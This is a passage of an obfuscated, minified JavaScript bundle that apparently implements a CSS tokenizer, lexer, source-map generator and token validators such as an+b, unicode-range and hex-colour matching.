R={'node':f=>v[zl(0xdd9)](f),'children':I,'token':(f,w)=>v[zl(0xa66)](f,w),'tokenize':p};return v[zl(0xdd9)](B),v[zl(0xe07)]();};}},0x153d:(j,U,G)=>{'use strict';const zr=a2x;G['d'](U,{'f':()=>H});var W=G(0xf1);const z=new Set([zr(0x341),zr(0xe03),zr(0xb55)]);function H(L){const zc=zr,I=new W['x'](),y={'line':0x1,'column':0x0},C={'line':0x0,'column':0x0},O={'line':0x1,'column':0x0},k={'generated':O};let A=0x1,B=0x0,q=!0x1;const P=L[zc(0xdd9)];L[zc(0xdd9)]=function(R){const zi=zc;if(R[zi(0x1dc)]&&R[zi(0x1dc)][zi(0xe72)]&&z[zi(0x846)](R[zi(0x4a6)])){const f=R[zi(0x1dc)][zi(0xe72)][zi(0xece)],w=R[zi(0x1dc)][zi(0xe72)][zi(0x21e)]-0x1;C[zi(0xece)]===f&&C[zi(0x21e)]===w||(C[zi(0xece)]=f,C[zi(0x21e)]=w,y[zi(0xece)]=A,y[zi(0x21e)]=B,q&&(q=!0x1,y[zi(0xece)]===O[zi(0xece)]&&y[zi(0x21e)]===O[zi(0x21e)]||I[zi(0xd64)](k)),q=!0x0,I[zi(0xd64)]({'source':R[zi(0x1dc)][zi(0xdfa)],'original':C,'generated':y}));}P[zi(0x2a6)](this,R),q&&z[zi(0x846)](R[zi(0x4a6)])&&(O[zi(0xece)]=A,O[zi(0x21e)]=B);};const X=L[zc(0xc81)];L[zc(0xc81)]=function(R,f,w){const ze=zc;for(let b=0x0;b<R[ze(0x2b0)];b++)0xa===R[ze(0xe62)](b)?(A++,B=0x0):B++;X(R,f,w);};const v=L[zc(0xe07)];return L[zc(0xe07)]=function(){const zJ=zc;return q&&I[zJ(0xd64)](k),{'css':v(),'map':I};},L;}},0x1725:(j,U,G)=>{'use strict';const zs=a2x;G['r'](U),G['d'](U,{'safe':()=>y,'spec':()=>p});var W=G(0x11ac);const z=(C,O)=>{const zh=a2x;if(C===W['_i']&&(C=O),zh(0x9f8)==typeof C){const k=C[zh(0xe62)](0x0);return k>0x7f?0x8000:k<<0x8;}return C;},H=[[W['Vy'],W['Vy']],[W['Vy'],W['zt']],[W['Vy'],W['s0']],[W['Vy'],W['VY']],[W['Vy'],'-'],[W['Vy'],W['wN']],[W['Vy'],W['Ne']],[W['Vy'],W['fg']],[W['Vy'],W['zG']],[W['Vy'],W['AJ']],[W['zu'],W['Vy']],[W['zu'],W['zt']],[W['zu'],W['s0']],[W['zu'],W['VY']],[W['zu'],'-'],[W['zu'],W['wN']],[W['zu'],W['Ne']],[W['zu'],W['fg']],[W['zu'],W['zG']],[W['Vw'],W['Vy']],[W['Vw'],W['zt']],[W['Vw'],W['s0']],[W['Vw'],W['VY']],[W['Vw'],'-'],[W['Vw'],W['wN']],[W['Vw'],W['Ne']],[W['Vw'],W['fg']],[W['Vw'],W['zG']],[W['fg'],W['Vy']],[W['fg'],W['zt']],[W['fg'],W['s0']],[W['fg'],W['VY']],[W['fg'],'-'],[W['fg'],W['wN']],[W['fg'],W['Ne']],[W['fg'],W['fg']],[W['fg'],W['zG']],['#',W['Vy']],['#',W['zt']],['#',W['s0']],['#',W['VY']],['#','-'],['#',W['wN']],['#',W['Ne']],['#',W['fg']],['#',W['zG']],['-',W['Vy']],['-',W['zt']],['-',W['s0']],['-',W['VY']],['-','-'],['-',W['wN']],['-',W['Ne']],['-',W['fg']],['-',W['zG']],[W['wN'],W['Vy']],[W['wN'],W['zt']],[W['wN'],W['s0']],[W['wN'],W['VY']],[W['wN'],W['wN']],[W['wN'],W['Ne']],[W['wN'],W['fg']],[W['wN'],'%'],[W['wN'],W['zG']],['@',W['Vy']],['@',W['zt']],['@',W['s0']],['@',W['VY']],['@','-'],['@',W['zG']],['.',W['wN']],['.',W['Ne']],['.',W['fg']],['+',W['wN']],['+',W['Ne']],['+',W['fg']],['/','*']],L=H[zs(0xa10)]([[W['Vy'],W['Vw']],[W['fg'],W['Vw']],[W['Vw'],W['Vw']],[W['zu'],W['AJ']],[W['zu'],W['Qf']],[W['zu'],W['Qx']],[W['Ne'],W['Ne']],[W['Ne'],W['fg']],[W['Ne'],W['zt']],[W['Ne'],'-'],[W['no'],W['Vy']],[W['no'],W['zt']],[W['no'],W['Ne']],[W['no'],W['fg']],[W['no'],W['Vw']],[W['no'],'-']]);function I(C){const zg=zs,O=new Set(C[zg(0x4ef)](([k,A])=>z(k)<<0x10|z(A)));return function(k,A,B){const zN=zg,q=z(A,B),P=B[zN(0xe62)](0x0);return(0x2d===P&&A!==W['Vy']&&A!==W['zt']&&A!==W['zG']||0x2b===P?O[zN(0x846)](k<<0x10|P<<0x8):O[zN(0x846)](k<<0x10|q))&&this[zN(0xc81)]('\x20',W['M$'],!0x0),q;};}const p=I(H),y=I(L);},0xf26:(j,U,G)=>{'use strict';G['d'](U,{'GG':()=>C,'cM':()=>L,'qg':()=>H});var W=G(0x1254);G(0x2162),G(0x1aa),G(0x1d09),G(0x11ac),G(0x268e),G(0x12dd),G(0xc8c),G(0x122e),G(0x18bf),G(0x15b1);const {tokenize:z,parse:H,generate:L,lexer:I,createLexer:y,walk:C,find:O,findLast:k,findAll:A,toPlainObject:B,fromPlainObject:q,fork:P}=W['A'];},0x1d09:(j,U,G)=>{'use strict';const n5=a2x;G['d'](U,{'J':()=>F});var W=G(0x209d),z=G(0xc8c),H=G(0x1304),L=G(0x13ba),I=G(0xec0),C=G(0x268e),O=G(0x2507),k=G(0x2613),A=G(0x16e6),B=G(0x11e),q=G(0x193f),P=G(0x2342);function X(Z,S,K){const n0=a2x,Y={};for(const V in Z)Z[V][n0(0xca2)]&&(Y[V]=K?Z[V][n0(0xca2)]:(0x0,C['cM'])(Z[V][n0(0xca2)],{'compact':S}));return Y;}function v(Z,S,K){const n1=a2x,Y={};for(const [V,T]of Object[n1(0xe92)](Z))Y[V]={'prelude':T[n1(0xd60)]&&(K?T[n1(0xd60)][n1(0xca2)]:(0x0,C['cM'])(T[n1(0xd60)][n1(0xca2)],{'compact':S})),'descriptors':T[n1(0x6ab)]&&X(T[n1(0x6ab)],S,K)};return Y;}function R(Z,S,K){return{'matched':Z,'iterations':K,'error':S,...B};}function E(Z,S,K,Y){const n2=a2x,V=(0x0,O['A'])(K,Z[n2(0xca2)]);let T;return function(J){const n3=n2;for(let N=0x0;N<J[n3(0x2b0)];N++)if(n3(0xbae)===J[N][n3(0x98f)][n3(0x36a)]())return!0x0;return!0x1;}(V)?R(null,new Error(n2(0xdbe))):(Y&&(T=(0x0,A['wg'])(V,Z[n2(0x902)],Z)),Y&&T[n2(0x9c2)]||(T=(0x0,A['wg'])(V,S[n2(0x9c2)],Z),T[n2(0x9c2)])?R(T[n2(0x9c2)],null,T[n2(0xbc6)]):R(null,new W['F'](T[n2(0x4a4)],S[n2(0xca2)],K,T),T[n2(0xbc6)]));}class F{constructor(Z,S,K){const n4=a2x;if(this[n4(0x8b0)]=H['v'],this[n4(0xca2)]=S,this[n4(0x8f3)]=!0x1,this[n4(0x1c5)]={...I},this[n4(0x1a9)]=Object[n4(0x742)](null),this[n4(0x328)]=Object[n4(0x742)](null),this[n4(0x201)]=Object[n4(0x742)](null),this[n4(0x702)]=K||(0x0,P['y'])(Z),Z){if(Z[n4(0x8b0)]&&(this[n4(0x8b0)]=Z[n4(0x8b0)]),Z[n4(0x1c5)]){for(const Y of Object[n4(0xc65)](I))Array[n4(0x4b1)](Z[n4(0x1c5)][Y])&&(this[n4(0x1c5)][Y]=Z[n4(0x1c5)][Y]);}if(Z[n4(0x201)]){for(const [V,T]of Object[n4(0xe92)](Z[n4(0x201)]))this[n4(0x228)](V,T);}if(Z[n4(0x8f3)]){this[n4(0x8f3)]=!0x0;for(const [J,N]of Object[n4(0xe92)]((0x0,L['JH'])(this[n4(0x1c5)])))this[n4(0x228)](J,N);}if(Z[n4(0x1a9)]){for(const [D0,D1]of Object[n4(0xe92)](Z[n4(0x1a9)]))this[n4(0x188)](D0,D1);}if(Z[n4(0x328)]){for(const [D2,D3]of Object[n4(0xe92)](Z[n4(0x328)]))this[n4(0xb86)](D2,D3);}}this[n4(0x902)]=(0x0,k['gt'])(this[n4(0x8b0)][n4(0x939)](n4(0xab3)));}[n5(0x576)](Z){const n7=n5;function S(V,T){const n6=a2x;Y[n6(0x21a)]({'node':V,'message':T});}const K=this[n7(0x702)],Y=[];return this[n7(0xca2)][n7(0x663)](Z,function(V){const n8=n7;K[n8(0x54d)](V[n8(0x4a6)])?K[V[n8(0x4a6)]][n8(0x567)](V,S):S(V,n8(0x7f)+V[n8(0x4a6)]+'`');}),!!Y[n7(0x2b0)]&&Y;}[n5(0xb5d)](Z,S,K,Y=null){const n9=n5,V={'type':S,'name':K},T={'type':S,'name':K,'parent':Y,'serializable':n9(0x9f8)==typeof Z||Z&&n9(0x9f8)==typeof Z[n9(0x4a6)],'syntax':null,'match':null,'matchRef':null};return n9(0x869)==typeof Z?T[n9(0x9c2)]=(0x0,k['gt'])(Z,V):(n9(0x9f8)==typeof Z?Object[n9(0x16c)](T,n9(0xca2),{'get':()=>(Object[n9(0x16c)](T,n9(0xca2),{'value':(0x0,C['qg'])(Z)}),T[n9(0xca2)])}):T[n9(0xca2)]=Z,Object[n9(0x16c)](T,n9(0x9c2),{'get':()=>(Object[n9(0x16c)](T,n9(0x9c2),{'value':(0x0,k['gt'])(T[n9(0xca2)],V)}),T[n9(0x9c2)])}),n9(0xce1)===S&&Object[n9(0x16c)](T,n9(0xb5b),{'get'(){const nD=n9,J=T[nD(0xca2)],N=function(D0){const nx=nD,D1=D0[nx(0x4df)][0x0];return!0x1===D0[nx(0x6b2)]&&0x1===D0[nx(0x4df)][nx(0x2b0)]&&nx(0x79e)===D1[nx(0x4a6)]&&!0x0===D1[nx(0x195)];}(J)?(0x0,k['gt'])({...J,'terms':[J[nD(0x4df)][0x0][nD(0x717)]]},V):null;return Object[nD(0x16c)](T,nD(0xb5b),{'value':N}),N;}})),T;}[n5(0x188)](Z,S){const nQ=n5;S&&(this[nQ(0x1a9)][Z]={'type':nQ(0x341),'name':Z,'prelude':S[nQ(0xd60)]?this[nQ(0xb5d)](S[nQ(0xd60)],nQ(0x6b4),Z):null,'descriptors':S[nQ(0x6ab)]?Object[nQ(0xc65)](S[nQ(0x6ab)])[nQ(0x7a7)]((K,Y)=>(K[Y]=this[nQ(0xb5d)](S[nQ(0x6ab)][Y],nQ(0x3b9),Y,Z),K),Object[nQ(0x742)](null)):null});}[n5(0xb86)](Z,S){const nM=n5;S&&(this[nM(0x328)][Z]=this[nM(0xb5d)](S,nM(0xce1),Z));}[n5(0x228)](Z,S){const nt=n5;S&&(this[nt(0x201)][Z]=this[nt(0xb5d)](S,nt(0x3db),Z));}[n5(0x54f)](Z){const nj=n5;if(!this[nj(0x64f)](Z))return new W['B'](nj(0x26c),'@'+Z);}[n5(0xe7c)](Z,S){const nU=n5,K=this[nU(0x54f)](Z);if(K)return K;const Y=this[nU(0x64f)](Z);return!Y[nU(0xd60)]&&S?new SyntaxError(nU(0xd43)+Z+nU(0x31c)):!Y[nU(0xd60)]||S||E(this,Y[nU(0xd60)],'',!0x1)[nU(0x565)]?void 0x0:new SyntaxError(nU(0xd43)+Z+nU(0x420));}[n5(0xc40)](Z,S){const nG=n5,K=this[nG(0x54f)](Z);if(K)return K;const Y=this[nG(0x64f)](Z),V=z['Si'](S);return Y[nG(0x6ab)]?Y[nG(0x6ab)][V[nG(0xc80)]]||Y[nG(0x6ab)][V[nG(0x3f1)]]?void 0x0:new W['B'](nG(0xd9f),S):new SyntaxError(nG(0xd43)+Z+nG(0x916));}[n5(0xdaf)](Z){const nW=n5;if(!this[nW(0x7eb)](Z))return new W['B'](nW(0xbd8),Z);}[n5(0x4ce)](Z,S){const nz=n5,K=this[nz(0xe7c)](Z,S);if(K)return R(null,K);const Y=this[nz(0x64f)](Z);return Y[nz(0xd60)]?E(this,Y[nz(0xd60)],S||'',!0x1):R(null,null);}[n5(0x7b8)](Z,S,K){const nn=n5,Y=this[nn(0xc40)](Z,S);if(Y)return R(null,Y);const V=this[nn(0x64f)](Z),T=z['Si'](S);return E(this,V[nn(0x6ab)][T[nn(0xc80)]]||V[nn(0x6ab)][T[nn(0x3f1)]],K,!0x1);}[n5(0x2fa)](Z){const nH=n5;return nH(0xb55)!==Z[nH(0x4a6)]?R(null,new Error(nH(0x1ca))):this[nH(0x905)](Z[nH(0xdb6)],Z[nH(0x98f)]);}[n5(0x905)](Z,S){const nL=n5;if(z['MZ'](Z)[nL(0x571)])return R(null,new Error(nL(0xeeb)));const K=this[nL(0xdaf)](Z);return K?R(null,K):E(this,this[nL(0x7eb)](Z),S,!0x0);}[n5(0xcca)](Z,S){const nI=n5,K=this[nI(0x8b9)](Z);return K?E(this,K,S,!0x1):R(null,new W['B'](nI(0x60d),Z));}[n5(0x9c2)](Z,S){const np=n5;return np(0x9f8)==typeof Z||Z&&Z[np(0x4a6)]?(np(0x9f8)!=typeof Z&&Z[np(0x9c2)]||(Z=this[np(0xb5d)](Z,np(0x3db),np(0x8ed))),E(this,Z,S,!0x1)):R(null,new W['B'](np(0x203)));}[n5(0x127)](Z,S,K,Y){const ny=n5;return(0x0,q['V'])(this,S,this[ny(0x905)](Z,S),K,Y);}[n5(0x908)](Z,S,K){const nC=n5;return(0x0,q['V'])(this,Z[nC(0x98f)],this[nC(0x2fa)](Z),S,K);}[n5(0xed)](Z,S,K){const na=n5,Y=[];return this[na(0xca2)][na(0x663)](Z,{'visit':na(0xb55),'enter':V=>{const nO=na;Y[nO(0x21a)][nO(0xcd7)](Y,this[nO(0x908)](V,S,K));}}),Y;}[n5(0x64f)](Z,S=!0x0){const nk=n5,K=z['Si'](Z);return(K[nk(0xeca)]&&S?this[nk(0x1a9)][K[nk(0xc80)]]||this[nk(0x1a9)][K[nk(0x3f1)]]:this[nk(0x1a9)][K[nk(0xc80)]])||null;}[n5(0x716)](Z,S=!0x0){const no=n5,K=this[no(0x64f)](Z,S);return K&&K[no(0xd60)]||null;}[n5(0xe7f)](Z,S){const nA=n5;return this[nA(0x1a9)][nA(0x54d)](Z)&&this[nA(0x1a9)][nA(0xe12)]&&this[nA(0x1a9)][Z][nA(0xe12)][S]||null;}[n5(0x7eb)](Z,S=!0x0){const nB=n5,K=z['MZ'](Z);return(K[nB(0xeca)]&&S?this[nB(0x328)][K[nB(0xc80)]]||this[nB(0x328)][K[nB(0x3f1)]]:this[nB(0x328)][K[nB(0xc80)]])||null;}[n5(0x8b9)](Z){const nq=n5;return hasOwnProperty[nq(0x2a6)](this[nq(0x201)],Z)?this[nq(0x201)][Z]:null;}[n5(0xaba)](){const nv=n5;function Z(N,D0){return D0?'<'+N+'>':'<\x27'+N+'\x27>';}function S(N,D0,D1,D2){const nP=a2x;if(D1[nP(0x846)](D0))return D1[nP(0x778)](D0);D1[nP(0xefe)](D0,!0x1),null!==D2[nP(0xca2)]&&(0x0,C['GG'])(D2[nP(0xca2)],function(D3){const nX=nP;if(nX(0x3db)!==D3[nX(0x4a6)]&&nX(0xce1)!==D3[nX(0x4a6)])return;const D4=nX(0x3db)===D3[nX(0x4a6)]?N[nX(0x201)]:N[nX(0x328)],D5=nX(0x3db)===D3[nX(0x4a6)]?Y:V;hasOwnProperty[nX(0x2a6)](D4,D3[nX(0xc80)])?S(N,D3[nX(0xc80)],D5,D4[D3[nX(0xc80)]])&&(K[nX(0x21a)](Z(D0,D1===Y)+nX(0xf2)+Z(D3[nX(0xc80)],nX(0x3db)===D3[nX(0x4a6)])),D1[nX(0xefe)](D0,!0x0)):(K[nX(0x21a)](Z(D0,D1===Y)+nX(0xd24)+Z(D3[nX(0xc80)],nX(0x3db)===D3[nX(0x4a6)])),D1[nX(0xefe)](D0,!0x0));},this);}const K=[];let Y=new Map(),V=new Map();for(const N in this[nv(0x201)])S(this,N,Y,this[nv(0x201)][N]);for(const D0 in this[nv(0x328)])S(this,D0,V,this[nv(0x328)][D0]);const T=[...Y[nv(0xc65)]()][nv(0xb16)](D1=>Y[nv(0x778)](D1)),J=[...V[nv(0xc65)]()][nv(0xb16)](D1=>V[nv(0x778)](D1));return T[nv(0x2b0)]||J[nv(0x2b0)]?{'errors':K,'types':T,'properties':J}:null;}[n5(0xbad)](Z,S){const nR=n5;return{'generic':this[nR(0x8f3)],'cssWideKeywords':this[nR(0x8b0)],'units':this[nR(0x1c5)],'types':X(this[nR(0x201)],!S,Z),'properties':X(this[nR(0x328)],!S,Z),'atrules':v(this[nR(0x1a9)],!S,Z)};}[n5(0xde3)](){const nf=n5;return JSON[nf(0xc9)](this[nf(0xbad)]());}}},0x209d:(j,U,G)=>{'use strict';G['d'](U,{'B':()=>p,'F':()=>y});var W=G(0x192b),z=G(0x24ff);const H={'offset':0x0,'line':0x1,'column':0x1};function L(C,O){const nw=a2x,k=C&&C[nw(0x1dc)]&&C[nw(0x1dc)][O];return k?nw(0xece)in k?I(k):k:null;}function I({offset:C,line:O,column:k},A){const nb=a2x,B={'offset':C,'line':O,'column':k};if(A){const q=A[nb(0xcaf)](/\n|\r\n?|\f/);B[nb(0x856)]+=A[nb(0x2b0)],B[nb(0xece)]+=q[nb(0x2b0)]-0x1,B[nb(0x21e)]=0x1===q[nb(0x2b0)]?B[nb(0x21e)]+A[nb(0x2b0)]:q[nb(0xc5d)]()[nb(0x2b0)]+0x1;}return B;}const p=function(C,O){const nd=a2x,k=(0x0,W['a'])(nd(0xe2c),C+(O?'\x20`'+O+'`':''));return k[nd(0xa51)]=O,k;},y=function(C,O,k,A){const nE=a2x,B=(0x0,W['a'])(nE(0x66c),C),{css:q,mismatchOffset:P,mismatchLength:X,start:v,end:R}=function(f,w){const nu=nE,b=f[nu(0xaed)],E=f[nu(0xbbb)],F=E<b[nu(0x2b0)]&&b[E][nu(0xdd9)]||null,Z=F!==w?F:null;let S,K,Y=0x0,V=0x0,T=0x0,J='';for(let g=0x0;g<b[nu(0x2b0)];g++){const N=b[g][nu(0x98f)];g===E&&(V=N[nu(0x2b0)],Y=J[nu(0x2b0)]),null!==Z&&b[g][nu(0xdd9)]===Z&&(g<=E?T++:T=0x0),J+=N;}return E===b[nu(0x2b0)]||T>0x1?(S=L(Z||w,nu(0x7c4))||I(H,J),K=I(S)):(S=L(Z,nu(0xe72))||I(L(w,nu(0xe72))||H,J[nu(0x22c)](0x0,Y)),K=L(Z,nu(0x7c4))||I(S,J[nu(0x8ca)](Y,V))),{'css':J,'mismatchOffset':Y,'mismatchLength':V,'start':S,'end':K};}(A,k);return B[nE(0xd10)]=C,B[nE(0xca2)]=O?(0x0,z['c'])(O):nE(0x5bc),B[nE(0x679)]=q,B[nE(0x6e6)]=P,B[nE(0xcf1)]=X,B[nE(0x4d6)]=C+nE(0x942)+B[nE(0xca2)]+nE(0x8b8)+(q||nE(0x87a))+nE(0x77b)+new Array(B[nE(0x6e6)]+0x1)[nE(0x939)]('-')+'^',Object[nE(0xdbc)](B,v),B[nE(0x1dc)]={'source':k&&k[nE(0x1dc)]&&k[nE(0x1dc)][nE(0xdfa)]||nE(0xa38),'start':v,'end':R},B;};},0x4a:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>B});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x6e,I=!0x0,y=!0x1;function C(q,P){const nF=a2x;return null!==q&&q[nF(0x4a6)]===W['_i']&&q[nF(0x98f)][nF(0xe62)](0x0)===P;}function O(q,P,X){const nZ=a2x;for(;null!==q&&(q[nZ(0x4a6)]===W['M$']||q[nZ(0x4a6)]===W['Mw']);)q=X(++P);return P;}function k(q,P,X,v){const nS=a2x;if(!q)return 0x0;const R=q[nS(0x98f)][nS(0xe62)](P);if(R===z||R===H){if(X)return 0x0;P++;}for(;P<q[nS(0x98f)][nS(0x2b0)];P++)if(!(0x0,W['yp'])(q[nS(0x98f)][nS(0xe62)](P)))return 0x0;return v+0x1;}function A(q,P,X){const nm=a2x;let v=!0x1,R=O(q,P,X);if(null===(q=X(R)))return P;if(q[nm(0x4a6)]!==W['wN']){if(!C(q,z)&&!C(q,H))return P;if(v=!0x0,R=O(X(++R),R,X),null===(q=X(R))||q[nm(0x4a6)]!==W['wN'])return 0x0;}if(!v){const f=q[nm(0x98f)][nm(0xe62)](0x0);if(f!==z&&f!==H)return 0x0;}return k(q,v?0x0:0x1,v,R);}function B(q,P){const nK=a2x;let X=0x0;if(!q)return 0x0;if(q[nK(0x4a6)]===W['wN'])return k(q,0x0,y,X);if(q[nK(0x4a6)]===W['Vy']&&q[nK(0x98f)][nK(0xe62)](0x0)===H){if(!(0x0,W['Nb'])(q[nK(0x98f)],0x1,L))return 0x0;switch(q[nK(0x98f)][nK(0x2b0)]){case 0x2:return A(P(++X),X,P);case 0x3:return q[nK(0x98f)][nK(0xe62)](0x2)!==H?0x0:(X=O(P(++X),X,P),k(q=P(X),0x0,I,X));default:return q[nK(0x98f)][nK(0xe62)](0x2)!==H?0x0:k(q,0x3,I,X);}}else{if(q[nK(0x4a6)]===W['Vy']||C(q,z)&&P(X+0x1)[nK(0x4a6)]===W['Vy']){if(q[nK(0x4a6)]!==W['Vy']&&(q=P(++X)),null===q||!(0x0,W['Nb'])(q[nK(0x98f)],0x0,L))return 0x0;switch(q[nK(0x98f)][nK(0x2b0)]){case 0x1:return A(P(++X),X,P);case 0x2:return q[nK(0x98f)][nK(0xe62)](0x1)!==H?0x0:(X=O(P(++X),X,P),k(q=P(X),0x0,I,X));default:return q[nK(0x98f)][nK(0xe62)](0x1)!==H?0x0:k(q,0x2,I,X);}}else{if(q[nK(0x4a6)]===W['fg']){let v=q[nK(0x98f)][nK(0xe62)](0x0),R=v===z||v===H?0x1:0x0,f=R;for(;f<q[nK(0x98f)][nK(0x2b0)]&&(0x0,W['yp'])(q[nK(0x98f)][nK(0xe62)](f));f++);return f===R?0x0:(0x0,W['Nb'])(q[nK(0x98f)],f,L)?f+0x1===q[nK(0x98f)][nK(0x2b0)]?A(P(++X),X,P):q[nK(0x98f)][nK(0xe62)](f+0x1)!==H?0x0:f+0x2===q[nK(0x98f)][nK(0x2b0)]?(X=O(P(++X),X,P),k(q=P(X),0x0,I,X)):k(q,f+0x2,I,X):0x0;}}}return 0x0;}},0x1304:(j,U,G)=>{'use strict';const nY=a2x;G['d'](U,{'v':()=>W});const W=[nY(0x4f7),nY(0x4f8),nY(0x9e8),nY(0x4b6),nY(0x34b)];},0x1807:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>O});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x3f,I=0x75;function p(k,A){const nV=a2x;return null!==k&&k[nV(0x4a6)]===W['_i']&&k[nV(0x98f)][nV(0xe62)](0x0)===A;}function y(k,A,B){const nl=a2x;let q=0x0;for(let P=A;P<k[nl(0x98f)][nl(0x2b0)];P++){const X=k[nl(0x98f)][nl(0xe62)](P);if(X===H&&B&&0x0!==q)return y(k,A+q+0x1,!0x1),0x6;if(!(0x0,W['tB'])(X))return 0x0;if(++q>0x6)return 0x0;}return q;}function C(k,A,B){if(!k)return 0x0;for(;p(B(A),L);){if(++k>0x6)return 0x0;A++;}return A;}function O(k,A){const nT=a2x;let B=0x0;if(null===k||k[nT(0x4a6)]!==W['Vy']||!(0x0,W['Nb'])(k[nT(0x98f)],0x0,I))return 0x0;if(null===(k=A(++B)))return 0x0;if(p(k,z))return null===(k=A(++B))?0x0:k[nT(0x4a6)]===W['Vy']?C(y(k,0x0,!0x0),++B,A):p(k,L)?C(0x1,++B,A):0x0;if(k[nT(0x4a6)]===W['wN']){const q=y(k,0x1,!0x0);return 0x0===q?0x0:null===(k=A(++B))?B:k[nT(0x4a6)]===W['fg']||k[nT(0x4a6)]===W['wN']?function(P,X){const nr=nT;return P[nr(0x98f)][nr(0xe62)](0x0)===X;}(k,H)&&y(k,0x1,!0x1)?B+0x1:0x0:C(q,B,A);}return k[nT(0x4a6)]===W['fg']?C(y(k,0x1,!0x0),++B,A):0x0;}},0x13ba:(j,U,G)=>{'use strict';const nc=a2x;G['d'](U,{'JH':()=>V});var W=G(0x1304),z=G(0x4a),H=G(0x1807),L=G(0x11ac);const I=[nc(0x25e),nc(0x6d9),nc(0xf18)],C=new Map([[L['zt'],L['no']],[L['AJ'],L['no']],[L['hk'],L['Oh']],[L['X6'],L['Q0']]]);function O(T,J){const ni=nc;return J<T[ni(0x2b0)]?T[ni(0xe62)](J):0x0;}function A(T,J){const ne=nc;return(0x0,L['$C'])(T,0x0,T[ne(0x2b0)],J);}function B(T,J){const nJ=nc;for(let N=0x0;N<J[nJ(0x2b0)];N++)if(A(T,J[N]))return!0x0;return!0x1;}function q(T,J){const nh=nc;return J===T[nh(0x2b0)]-0x2&&0x5c===O(T,J)&&(0x0,L['yp'])(O(T,J+0x1));}function P(T,J,N){const ns=nc;if(T&&ns(0xa0d)===T[ns(0x4a6)]){const D0=Number(void 0x0!==N&&N!==J[ns(0x2b0)]?J[ns(0x8ca)](0x0,N):J);if(isNaN(D0))return!0x0;if(null!==T[ns(0x948)]&&D0<T[ns(0x948)]&&ns(0x9f8)!=typeof T[ns(0x948)])return!0x0;if(null!==T[ns(0xa00)]&&D0>T[ns(0xa00)]&&ns(0x9f8)!=typeof T[ns(0xa00)])return!0x0;}return!0x1;}function X(T){return function(J,N,D0){const ng=a2x;return null===J?0x0:J[ng(0x4a6)]===L['zt']&&B(J[ng(0x98f)],I)?function(D1,D2){const nN=ng;let D3=0x0,D4=[],D5=0x0;D6:do{switch(D1[nN(0x4a6)]){case L['Q0']:case L['no']:case L['Oh']:if(D1[nN(0x4a6)]!==D3)break D6;if(D3=D4[nN(0xc5d)](),0x0===D4[nN(0x2b0)]){D5++;break D6;}break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:D4[nN(0x21a)](D3),D3=C[nN(0x778)](D1[nN(0x4a6)]);}D5++;}while(D1=D2(D5));return D5;}(J,N):T(J,N,D0);};}function R(T){return function(J){const H0=a2x;return null===J||J[H0(0x4a6)]!==T?0x0:0x1;};}function E(T){const H1=nc;return null===T||T[H1(0x4a6)]!==L['Vy']||0x2d!==O(T[H1(0x98f)],0x0)||0x2d!==O(T[H1(0x98f)],0x1)?0x0:0x1;}function F(T){return T&&(T=new Set(T)),function(J,N,D0){const H2=a2x;if(null===J||J[H2(0x4a6)]!==L['fg'])return 0x0;const D1=(0x0,L['yQ'])(J[H2(0x98f)],0x0);if(null!==T){const D2=J[H2(0x98f)][H2(0xe1f)]('\x5c',D1),D3=-0x1!==D2&&q(J[H2(0x98f)],D2)?J[H2(0x98f)][H2(0xc5a)](D1,D2):J[H2(0x98f)][H2(0x8ca)](D1);if(!0x1===T[H2(0x846)](D3[H2(0x36a)]()))return 0x0;}return P(D0,J[H2(0x98f)],D1)?0x0:0x1;};}function Z(T){const H3=nc;return H3(0x869)!=typeof T&&(T=function(){return 0x0;}),function(J,N,D0){const H4=H3;return null!==J&&J[H4(0x4a6)]===L['wN']&&0x0===Number(J[H4(0x98f)])?0x1:T(J,N,D0);};}const S={'ident-token':R(L['Vy']),'function-token':R(L['zt']),'at-keyword-token':R(L['zu']),'hash-token':R(L['Vw']),'string-token':R(L['Qf']),'bad-string-token':R(L['Fg']),'url-token':R(L['s0']),'bad-url-token':R(L['VY']),'delim-token':R(L['_i']),'number-token':R(L['wN']),'percentage-token':R(L['Ne']),'dimension-token':R(L['fg']),'whitespace-token':R(L['M$']),'CDO-token':R(L['lh']),'CDC-token':R(L['zG']),'colon-token':R(L['Qx']),'semicolon-token':R(L['Qq']),'comma-token':R(L['A9']),'[-token':R(L['hk']),']-token':R(L['Oh']),'(-token':R(L['AJ']),')-token':R(L['no']),'{-token':R(L['X6']),'}-token':R(L['Q0'])},K={'string':R(L['Qf']),'ident':R(L['Vy']),'percentage':X(function(T,J,N){const H5=nc;return null===T||T[H5(0x4a6)]!==L['Ne']||P(N,T[H5(0x98f)],T[H5(0x98f)][H5(0x2b0)]-0x1)?0x0:0x1;}),'zero':Z(),'number':X(function(T,J,N){const H6=nc;if(null===T)return 0x0;const D0=(0x0,L['yQ'])(T[H6(0x98f)],0x0);return D0===T[H6(0x98f)][H6(0x2b0)]||q(T[H6(0x98f)],D0)?P(N,T[H6(0x98f)],D0)?0x0:0x1:0x0;}),'integer':X(function(T,J,N){const H7=nc;if(null===T||T[H7(0x4a6)]!==L['wN'])return 0x0;let D0=0x2b===O(T[H7(0x98f)],0x0)||0x2d===O(T[H7(0x98f)],0x0)?0x1:0x0;for(;D0<T[H7(0x98f)][H7(0x2b0)];D0++)if(!(0x0,L['yp'])(O(T[H7(0x98f)],D0)))return 0x0;return P(N,T[H7(0x98f)],D0)?0x0:0x1;}),'custom-ident':function(T){const H8=nc;if(null===T||T[H8(0x4a6)]!==L['Vy'])return 0x0;const J=T[H8(0x98f)][H8(0x36a)]();return B(J,W['v'])||A(J,H8(0x1fe))?0x0:0x1;},'dashed-ident':E,'custom-property-name':function(T){const H9=nc;return E(T)?'--'===T[H9(0x98f)]?0x0:0x1:0x0;},'hex-color':function(T){const HD=nc;if(null===T||T[HD(0x4a6)]!==L['Vw'])return 0x0;const J=T[HD(0x98f)][HD(0x2b0)];if(0x4!==J&&0x5!==J&&0x7!==J&&0x9!==J)return 0x0;for(let N=0x1;N<J;N++)if(!(0x0,L['tB'])(O(T[HD(0x98f)],N)))return 0x0;return 0x1;},'id-selector':function(T){const Hx=nc;return null===T||T[Hx(0x4a6)]!==L['Vw']?0x0:(0x0,L['o6'])(O(T[Hx(0x98f)],0x1),O(T[Hx(0x98f)],0x2),O(T[Hx(0x98f)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':H['A'],'declaration-value':function(T,J){const HQ=nc;if(!T)return 0x0;let 